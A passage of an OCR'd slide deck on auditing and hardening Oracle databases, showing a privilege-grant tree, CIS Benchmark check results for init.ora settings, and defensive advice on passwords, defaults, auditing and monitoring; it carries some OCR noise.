bject type is => UIEW (TAB)  $Priuilege \Rightarrow SELECI$  is granted to => Role => APP ROLE (ADM =  $N0$ ) which is granted to =>  $Use\overline{r}$  => SCOTT (ADM = NO) User =>  $SYSTEM$  (ADM =  $YES$ ) User =>  $CTXSYS (ADM = NO)$ Role => SELECT\_CATALOG\_ROLE (ADM = NO) which is granted to => Role => OLAP USER (ADM =  $NO$ ) which is granted to => User =>  $SYS$  (ADM = YES) Role => DBA (ADM = YES) which is granted to => User =>  $SYS$  (ADM = YES) User =>  $SYSMAN (ADM = NO)$ User =>  $SYSTEM$  (ADM = YES) User => TESTUSER (ADM =  $N0$ ) Role => IMP\_FULL\_DATABASE (ADM =  $NO$ ) which is granted to => User =>  $\overline{S}YS$  (ADM = YES) Role => DBA (ADM = NO) which is granted to => User =>  $sys (ADM = YES)$ User =>  $SYSMAN (ADM = NO)$ User =>  $SYSTEM$  (ADM =  $YES$ ) User => TESTUSER (ADM =  $N0$ ) Role => OLAP DBA (ADM =  $N0$ ) which is granted to => Role => DBA (ADM = NO) which is granted to => User =>  $SYS$  (ADM = YES)  $User$  => SYSMAN (ADM =  $NO$ ) User =>  $SYSTEM (ADM = YES)$ User =>  $TESTUSER$  (ADM =  $N0$ ) User =>  $OLAPSYS (ADM = NO)$ User =>  $SYS (ADM = YES)$ User =>  $SH$  (ADM =  $NO$ ) Role => EXP\_FULL\_DATABASE (ADM =  $NO$ ) which is granted to => Role => DBA (ADM =  $N0$ ) which is granted to => User =>  $sys (ADM = VES)$  $User$  => SYSMAN (ADM =  $NO$ ) User =>  $SYSTEM (ADM = YES)$ User =>  $TESTUSER (ADM = NO)$ User =>  $SYS (ADM = YES)$ User =>  $SYS (ADM = YES)$  $User \Rightarrow IX (ADM = NO)$ 

 $\Box$ a|x





### CIS Benchmark



### CIS Benchmark

#### **幾 Scoring Results**

#### **File**

#### **Action:**

os authent prefix="" (A null string)

#### **Comments:**

Setting this ensures that the only way an account can be used externally is by specifying IDENTIFIED EXTERNALLY when creating a user.

#### **Failed Results:**

os authent prefix is not a null string ("") in init.ora.

#### **Item #:**  $1.22$

Status: passed

 $-101 \times$ 

#### **Configuration Item:**

init, oral

#### **Action:**

os roles=FALSE

#### **Comments:**

O/S roles are subject to control outside the database. This separates the duties and responsibilities of DBAs and system administrators.

#### **Item #:**  $1.23$

Status: passed

#### **Configuration Item:**

http://www.cisecurity.org/bench\_oracle.html

#### init.ora **Action:**

Settings for utl\_file\_dir parameter should avoid certain directories (see comments)

#### **Comments:**

Do not use the following settings: - "\*" - Allows access to any fileAny trace file directories - Critical information could be read - "." - Allows access to the current directors I contion of the care dumn trace files. Critical information could be read.

## Get The Basics Right

- OK, we have covered a lot of information
- • Concentrate on
	- and the state of the state Checking users passwords
	- – Removing default schemas and software not needed
	- and the state of the state Reduce leakage of critical data (passwords and more) from the database and filesystems

## Get The Basics Right (2)

- Don't leak network data to allow connection attempts
- Use firewalls or valid node checking to protect the database
- Review privileges and access to key data
- Confirm key configuration is set correctly

### What To Do Next

- Fix the basics, then what?
- Use a top 10 / 20 approach
- Use the project lockdown or one of the good checklists to do a more detailed review
- Ensure sound audit plan is in place
- Monitor the security

## What To Do Next (2)

- Read around the subject
- Read the checklists
- Understand how hackers may steal your data
- This way YOU can understand how to protect it

## Decide what to fix (Top 10)

- My extensive experience of auditing Oracle databases is that there are
	- –Usually a lot of security issues
	- and the state of the Usually a lot are serious – i.e. server access could be gained if the issue is not plugged
	- – There are constraints on the applications, workingpractice, practicality of fixing
- The best approach is to classify issues
	- and the state of the Must fix now (really serious), fix as soon as possible, fix when convenient, maybe more
- •Create a top ten / twenty approach

## Auditing an Oracle Database

- Operating security Checklists
	- CIS benchmarks for Windows, Linux, Solaris and more
	- OS check tools The CIS benchmarks are useful others are available
- Oracle security checks•
	- **Links of the Company**  Most tools are windows centric – don't install them on the prod database servers if you run Windows
	- Audit by hand to gain understanding
	- **Links of the Company** Audit using a free or commercial tool
	- Get professional help
- Oracle security checklists •
	- use and work through
	- these are great resources to start with

### Perform Hardening

- Reduce the features and functions installed –OS and DB
- Harden the OS
- Review RBAC for all users
- Remove defaults settings, users, passwords
- •Decide on secure configuration settings
- •Clean up
- Create processes and policies to ensure secure data going forward

### Enable Database Auditing

- Every database I have ever audited has no database audit enabled – ok a small number do, but usually the purpose if for management / work / ??? but not for audit purposes.
- Core audit doesn't kill performance
	- $-$  Oracle have recommended 21 core s Oracle have recommended 24 core system audit settings since 10gR2 – these can be enabled and added to in earlier databases
	- –Avoid object audit unless you analyse access trends then its Ok
- • On Windows audit directed to the OS goes to the event Log
- By default all SYSDBA connections are audited also to •the event log on Windows
- VBScript / SQL can be used to access the event log•

## Create A Monitoring Process

- Once you are secure or on the way to being secure
- $\bullet$ Realise its not a "one-off" process
- $\bullet$  Constant monitoring of the database is necessary because
	- **Links of the Common** New issues arise
	- and the state of the The database can change shape
	- **Links of the Common** Your knowledge increases
- Create a monitoring process this can be a policy, a set of scripts, a commercial tool

### **Conclusions**

- We didn't mention CPU's Apply them –they are only part of the process
- Think like a hacker
- Get the basics right first stop connections or cracking
- Sort out the RBAC, config, installed software and privileges
- Use a top 10 approach, it works!



PeteFinnigan.com Limited

